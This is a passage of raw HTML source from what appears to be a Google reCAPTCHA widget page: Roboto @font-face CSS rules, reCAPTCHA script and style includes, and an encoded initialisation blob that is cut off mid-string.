  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="QOkmKnFTT8nhdvWpTHT64A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="QOkmKnFTT8nhdvWpTHT64A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QOkmKnFTT8nhdvWpTHT64A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22b04sasKhwqrDiXHDmgQxw4nCqX/Dg8OnVsKZwrN5wrnDncKBwrocwqTCisKyw55ew4hmwrTDhsOAw4/CuQbDhxrCjsOSbTTCqcKDFMOgwo3CrEjDgcKlw4xNf8Kew4UJA8O4T8K7woYyPcKQw6PDmMOaRDjCj1vDoVYNwpEQW2tgNRTDjX3Co8O4IjFRw4EhwpNrw7vDlMKAw4kKP8Ksw6p5wrUZwqnCsTPDn23CvMKHw7vDr1/Cj8OEwo7Cqw3CssOzR8KbMR7ClRfCpUfDpMOqOkRLwrPDncOqw6ZOfBNOwr7DpWfDkMK6eyTCtMOTw77CpsKUwobCkMK7wrsuwp/CvEvCkBnCvVDDucKKKBrDv8KJGsO+acO+C1lmw7bCjU3DlA0Rw4zCq8O4woVfDsKYPyB6KMKsw5U9wqnChsOZP8KzYRpDwovDq23Du1QoJAfDqMOYwp5Qw55Mwr/[base64]/[base64]/w6nDsUFIwpkTwpN9wp4uwpvCql/CgMKLEBvCq33Dn8OBGH7CmMKuaifCpMOyd30Yw4/CuHHDlcOOWMK6ew/CtMKvw4vDrsKVwrrDqkQVTnhCTcKTBklZwrdzYsOIwqVxN3hFw6/CuREFJyB5w5bDkMOvFsOHw5FWw5NTw7UhwrLDrGB5KTxVOjtXKnfCqcOibzMCBlLDvGDDrgvDnsObBE1QNHYpe8KXwonDqEZdGA4sw4LCj8OaIsO5w7IgcsOrGUgNN2/CiMK+BAXCmydpdsK2w6fCk8KkKsKeCcOvFR3DosOiwrPDhDHDg159RMKYw73CqsO6w5Z8w6s/w7PCgUnDuxhVDsOnwq/Cq8KkFglxUsK4w45CwqrDnX7CicKLSGs2w5IQwplsccKwFBsoT8OAa8ONw5bCtz83wpZ0wq3DvVQvwph+w63DhMKLVcKkw5/DjxtEw4VFCwAmwrrDhcOnw4rDmsKxdnrDgTzCsMKvaCQGbEHDtcK3CsOjey9HAQIROV7Dv8OOBHAyUGJAwpDDkBTDvMKnw79rw5vClVgRwqIWwqtcekrDsMKxL8OZw77CrsK0QcOWZ8O0HD5OBABmIxlRwpXClk/ClXMyMDnCp8KVCXfDhcKxfEXCpSkZZcKYYxrDgcKnworDklI0ecKLScOHwqstwoXClsOebmI2wpPCvMOvwoA1NRjCr8KFw7hhw6DCrMO5fcOGeDtWw7/[base64]/K3kCZUkbTQrCu8OEGVkLB8K7fgfDs8KOw6PCtWwDw7/DisOtSildwoIgCMOPWcOARm7Cu8KawoduH2HDoMKUNcKmwoxgw4zDtBjDphXDsA4Mw51CwqzCicOqwrgzc0fDlsOhw5TCpSxWwrnDo8KZH8Obw7rDqAPCkcO+wojDtcOmwpHDq8O/w6jDklfDjsKsw7h2X2F/wprCtsKXw5/DuQBlIhHCpyVyT8Kwc8OXwo3DisOwwrUOwpgRC8OeZD3CnCbDqVDCg8KWNMO1w7RuMMO/[base64]/Cn0tew7x+QxkzCcKScsKiGSJxGBVlBcOdwozDnx3DnsOpw6XDsUjChcKfwrsUMVTCjMK0LsKrWlVdw7xUwrLCssKdwqDCosKUw717b8Oqw5ZJTMOLHXF0bkPCiXvCpivDgcK9wojCk8K/wpHCuwloIsOTbC3Dl8KEwpZbE3LDj3PDrX3Dk8KwwrDDhsOYw5xAEGbCnD/CgUJPMcKLworDgBDCi1fCmlhtMcOOwroCOA4wHcKOw50Mw6zCpsOmw4tQwpPDqB8UwovCjjHDoMKNwphYR0HCixDDs1PCly/Dj8OOwrVAwr7Co1x1IsKrRT3Doi1FAzTCuwXDq8OKw4zCnMO3wrLDiSXCvnE+ccOnwpLCicOYfsK4w59qwpDDh8KowrATwrk8w6R2MsOCw6xNfMKIw7IwwoBKOMKww6ZMwp/Dj1lyw57DnMKLSF3CjxZYNCTCpsOmQ8OTw6fCvcOlwpMzOnHCvsO4w4/Cj8KuXcKYKFbCm1lMw4dOwo3CiMOVwqbCgcKJC8Olw7kswpsNwpXDvcOGdV82Tn5awosvw5sowofCnMKow7TDpCvDpkHDjcKZMADCkcKuQ8OgU8KlasKeSQ7Du8OAwqw/wrfCh2hvQyvCgcK7w58BV8K7SGfClVjDgyIowrlQHDJRwpoFeMOUOCLCsAHCo8OWw7V/[base64]/CncOPwpjDvcOefh5ew63CpVnCmsOxUTXDoMOePMK6w5rCpTTCjcKGFsOwP0LDuU1WwrHDnsKgQ8O2w7vCqMKqw6rDqSVWw5jCjW9Iwr1Mw7EVwoLDuMOTcVTCq2A7Rzs2TgFjC8Oywr4pCcOMw7U+w4vDvsKnPsO0wqo0NwkGwqJvZBJrw6QUM8KQIxw1w7/DucK1wql2cMOAZcOiw7/[base64]/CjHHCtG3DoMOIw5VcY0/DrsKBwrDCj8KRw4jCgsOQw7lMf8K5JRwmwpLClcOgZQDCsBtNR8KwY0XDg8KSwoRLH8K+woVJwo/Dg8ORNRw1w67Ck8KMFmdmw7jDpAfCl07DlsO7JMOZOjQ1w4/CuBPDgB/CtStGwrQOLsOQwpHChwlmwpc5w5E1SsKowpJrQnnDkzPDncOlwqMDKsOIw4F1w6pkwrxew7dawrklw4LCksOKUVnCjiNmw7czw6HDgF/DjGJRw7xbwpBow7EuwqXDlyY8bcKXU8Opw4vCi8OBw4dBwofDl8OFwozCp3kHw78Gw6/DrWTCmEzDkBzChlPCkcOgw5nDt8OLY1JewrVhwo/Dk1HCkMKIwq/Dlwd0PFvDvsOEXHINKMKpSSYowqrDiz/CvcKHNTHCg8OENsKTw7DCqsOkw4XDvcKHwrfChmxuwroHD8KSw4gBwo1TwpzCuirDj8OEayvCqcOLKn/[base64]/Dt8KLwpvCtMOpQsO9woPDmXrCj2bDnHdcw5jCjXLCu8KfQUsoesOWw6bDtBp7JSfDk8OTEsK5wqPChBrDlMOGaMOqHUYWUsOjZ8KjQAsJHcOZd8KTw4LCtcKowqfCvjlOw6YEw6nCiMKXe8KaXcKZTsOzO8O8JMKtw43DjT7ClzbDmi1FDcKywp/[base64]/CtDM2TF/Do37CnR/[base64]/[base64]/[base64]/Cm8KmwqIlLT7CvcOmEmgqcsKnwoUTw7xiwoLCuVN2woYPwrvCmiERfn4yAVPDhMOGIsKgPihcw7p0RcOKwo0CYMOwwroRw4zDlmYMbcKvOFYrFMOscmTCoFDChcOdQx/Dkiclwr8PXzwCw5HDrw7CtwwKEVRaw5DDkDMbwrR8wo9zw49mIcKhwr3DrnvCrcO1w57DqMOvw69KJsOCwrApw78lwoYCfcORDsOxw6LDhMK4w7TDnnvCv8O6w53DvMOmw6BYJEkWwqrCiW/[base64]/CgDl2eH3Cl8KJfBzDmyIcekPDjG8Ow5USCsO/T07CoA9dwr81wp/CoR7Du8K9w6l7w7o0w50AeCzDlMOLwoNiYkdBw4PCvDbCpMK9F8OqfcKiwofCjwokPAxiVxrChkPDhQvDokzCuHhrZjQTQcKrKhXCjEHCo03DusOOw5LDocO+LcKAwrUXO8KZJcOWwpTCiEjCsxAFFsKYwr1eKCRVT04IY8O2H0XDusO/w6Q4w59PwodCJjbDqCbCj8O+w4nCt1kYwp7Cv3RAw67DrzDDoggFETfDl8KPw7XCu8KXwqB/w6nDmBLCh8OHw6rCnEnCuTbCmcOBexVTOMOPwqd/wqPDmW1xw4wQwpdbMsKAw4QFTCzCq8OPwrdrwoEXf8OnP8OpwpZzwpU3w6d3w6rCmFfDrcOjTy/DlhhWw77Dh8Kbw4pvLGfDosKXw71xwpBqYDrCmXVyw5PClncLwpQyw4DDok/DpcKrWjIawrI2woZpR8OGw7gKw43DrMKOKgoWX1UHWgIfECjDnsOlelpCw5TDmMOMw5fDvMO3w4dcw6PCgsOPw5XDp8O0AE5Nw78tJMOXw5bCkizDiMO5w4oUwpdlB8O7JcKWTE/CvsKNwrvDkFgxS3s3wp4vaMKBwqHClcOwQTR/[base64]/Y2nDjQXDvMKCOsKgwo/Cr312PcOCwplKY8KCHHrDmHYcYlkGPQLCn8OFw5XDssKXwpTDoMOSBcKaWVFBw7rCnHNqwrc0EcK3ay7Cm8K2w4/DmMKBw6DCosKTNMKJP8Kqw47DhAfDv8KDw5dDOUExwqDCncORXMOQZcKfFsOswp4HPnhBTR5KYX7DnDbDlWXCuMKFwrTCgnbDncORW8KmXsOqOhhBwq9CJH0twrY+wovCvMODwp5PaV3DnMOmwpTDj0rDpcOlwq5tVsKjwp5MXsKffHvCjFZcwpNNE3HDugvCvz/[base64]/Dv8KHwqZQHTEXwoLCnMOGw5sYw5LCssOqwrY3RsOlbHzDgyoAV23DgEDDs8OhwqU8w6J9PSVFwobCjUohQgp+asKQwpvDvDrDqMKTNsO7C0VAdW/[base64]/wpAGw7wkw7NyTMOGMEbDscKzasOAN0UZwovDvSXCucOPw6hbw74rf8Orw6pIw7JywpzDocOkwo0EFXFRwqzDi8KxVMKIexDCtjRXwqDCqcOxw7YRIj1qw4fDgMOfcTR+wo7DpsKBf8Oyw6bDtlFjdQHCk8OMcsO2w6/DizvChsOVw63CiMKKbF58LMK+w4g0wqLCssKzwqHDoRTDuMKwwpYTS8OfwpVUNcK1wrJyJ8KOOcKjw5MiBsK5AMKewpbDoXRiw6JQwpNywrE9MMKhw6djw4xHw45Xw6fDrsOAw6doSELDr8K3wpkrZsKUw64jwogbw4PCqFzCjV9Lwq/DvMK2wrNow7VAHcK8QsOlw6vCvQ/DnFfDl33CnMKuUsOUNsKaF8KSbcKfw5d3worCr8Ouw5bDvsKHw6HDjcKOEWBxwrticcO7XRLDmMK3PgrDp21gC8KxNMOBKcKNw4cgw4oMw4VCw59KEFkmURPCtXE+wrLDpsKoWgHDl0bDrsOlwpFCwrHCnE/DlcKGIMOFYScFW8OEEcKrKgzDqErDqBJgOMKZw7bDmsK+w4nDujXDuMOTw6jDiH7CuTphw7YEw4Y3woY3w7vDmcKswpXDjMOJwqx/YmI/cFvCssOHwoIwfsKhZl4Pw6Mbw7nDs8KswosFw6hbwrHCg8OSw53CnsO0w70lP2LCvEbCqj8Hw5Ydwr9xw4nDiGYZwrMAUcKDUsOQw7/[base64]/DjlzCqmg2Ky9kw6XDgMO7wo3CkMKqUMKpw7XDmUp8GMKBwrdCwqzCkcKxOjvCu8KNwrTCpyMbw7XCqk90wp0RY8K/w4F4FcKcRsOPMsKPKsOCw5LClh/[base64]/CjHnDssO5FMOwecOmwrTDp8KsIcO3wozDmcKuw4DChibDr8O1LW5SQm3Cmmp9wrxMwooww6/ClD9Va8KPZcOtAcORw5AsTcOFwpXCvsKPCQDDoMKtw4hHKsKEVGNvwq1gKsOyRksdeX8Fw7khSRscTcOVZ8OaTcOjwqPCpcO1w4BKw6sbVsO1woZKSVQcwrbCklUoHsO9ekJRwp7Dl8K5wr84w6jCucOxZ8Omw7bCuxrDlsOAd8Oow53Dlx/[base64]/[base64]/DiMK/d0Qjwr/DmcKTw5rDsBVESMKEwrVxw4UTJ8OtdMOUWMOqw4YTMsOzWsKtQ8OfwofCisKTWzgNdWN8LBgkw6dmwrLDksKLZcOHFVXDhsKZanc9WcOZC8Ocw4DDtsKZShw4w4/CrQzDmDLChMK9w5vDnSMcw44SKiDCqGvDicKUwoYnLzcGNxPDnEDCngTCgcOae8KNwo3CkwE/woTDjcKnYcKWUcOWwrRFGsOfQn8jGMOfwpJPDw5kI8OVw5tNC0tIw6fDnm8ww5jDqMKsSsOXD1zDgWAxaTrDiFl3TcOrX8K+NcK9wpbDosKQcDEPV8OyZx/DosKBwodkYFEcb8OSCi9Swp7ClMKJZsKaBMKDw5fCqsOgPcK2ZcKCw6TCrsOhwrEPw5/CoHIJSSJaK8KmAsK+ZHPDksOlwoh1BCUOw7bCocK5ZcKQHXHCjcOEbGJrwrADT8KbJ8K0w4UNw6UuNsOJw6Vsw4AdwqvDgcKwEBIHBMOqVTfCuSLCmMOjwpZbwpwXwpIUw4vDv8OTw4PCvmPDqU/Dn8OoaMK1NjV9DUvDrB/CncK/EWFcQANPZU7DsS1RVFwNw7/Co8OZOsK2IioSw4rDqFHDtSjDusOLw4XCkTYqSMOnwpMIC8OOHgrDm2DCrsK/w7tkwrXDqSrCl8KnRhAxw5vCmsK7acKQPcOwwr/Do03CqjB1dEDCv8OHwpXDvsKkMmzDi8ONwrnCgmh7a0DCnsOgK8K+DE/[base64]/IMOZwqVCwrTDnsOkMlwPEzrCnsOkw4JPSMOCwrvCn1Fww4XDtz3Ci8KpDcKAw4NlDkY/Aw14wr0eUTfDlcKwB8OpV8KBacKJw6zDi8OAbntTCwTCncONUkHCqX/DgSsuw5lfCMO/wrB1w6HDrHNBw77CusKAwol8EcKywoXCgX/Dr8Kgw7RsHTAHwpDCuMO9wqHCmmIoE0E2K0nCrcKqw7LCrcOSwqREw6USw4XCgcO3wqZ9QXrCmFPDkFVXdXXDtcK9MsKANUNPw6DDp2o5CQjCpMOvwrcgTcOPdSJ9NWhOwpJSw5PCrsOEw4/Cty0vw4PDt8O8w5zChW8aSCIawr3ClEEEwpxBP8OkW8O0dEp/w7zDrcOoaDVVeRjCi8OWax7CkMO/Kih4V14Jw5tAcQfCscKresOTwpx4wr/CgcKcZELCoGdTXxZ9AcKNw5nDl3/CkMOBw50KVG1Mwo91DMK3SMOow49DU00YQcKqwoYBBl5SOSvDvSXDtcO1A8OMw74ow5Z5bcOfw6A3DsKUwqBcAhXDrMOkA8OFw4LDlsOxwo3CgirDrcOEw4IkGsKEfsKNRybCuGnCvMKWDH/[base64]/[base64]/DjldEKcKXw6oRf8Orwqd6XcKwwrHCi1MDRkhIHCYgKsKCw7XDgMK7RsKxw5xtw4LCozzClilWw4nCvXrCj8KDwrsdwq/[base64]/CpcO7Q0vCgylewr7Do8KQwrtaw7PCrcOrw6PDjhjDjwFMwoLCmcOUwrpIL0ttw5B+w6YCwqDCsEhVKlfCi2PCii98fl8BNsOMVEciwoh2ICEkHnzDkHwNwq/DrMKnwpAkNQbDsFkEwqZDw7vCgC10RMK/ZS15wr57N8O9wogXw5TCq0gGwrHDn8OuPx7Dly/DomQowqQ/E8Kiw6YTwqHCmcORwpbCvH5pTsKdX8OSFTLCgiHDl8KnwptvaMOTw6gVS8Oyw5VuwqFFBcK+KGbDnFPCtsO7GzApwosVOzLDhgsxwrHCu8O0b8KoBsOsecKMw6DCrcOtwqYGw6txeF/DlVxfEUdqw5w9TsOkwq5VwrbDqE8xH8O/BxNpB8OXwqHDqABuw44WFUzCsjLCszzDs3HDmsKVK8KZwox5OwZFw6ZMw44gwpJdSHTCisOPRgjDkCVmGcKRw6nCmA9kVn3Ds37CgMKqwoJ8woolNzUgdcKRw4oWw7Bgwpwpfx4XTcO3wpFNw63DvMO6P8OWcXlbbMOsHk1jb2/[base64]/FEUdElPDpAPCi8OmDTBKwqtkISvDk8Onw4tew401f8KZwosBwpLCmsOjw6EeNX57bg3DhMKDDh3ClsKOwqTCpcKxw7w2DsO2S1ByfkbDjcO